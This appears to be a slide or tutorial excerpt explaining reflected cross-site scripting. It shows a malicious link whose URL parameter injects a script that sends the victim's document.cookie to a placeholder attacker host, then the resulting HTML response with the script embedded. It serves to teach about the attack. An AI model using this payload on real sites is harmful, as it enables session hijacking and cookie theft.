 Full explanation – the CSS technique(Cont...)

● The malicious link would be:
http://www.vulnerable.site/welcome.cgi?name=<script>window.open(“http://www.attacker.site/collect.cgi?cookie=”%2Bdocument.cookie)</script>
And the response page would look like:
<HTML>
<Title>Welcome!</Title>
Hi
<script>window.open(“http://www.attacker.site/collect.cgi?cookie=”+document.cookie)</script>
<BR>
Welcome to our system
...
</HTML>